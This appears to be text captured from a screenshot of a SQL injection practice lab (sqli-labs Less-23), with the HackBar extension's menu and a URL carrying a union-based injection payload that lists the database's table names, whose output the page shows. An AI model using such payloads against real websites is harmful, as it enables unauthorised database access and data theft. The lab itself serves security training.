 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
E TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
0/Less-23/?id=0' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),'3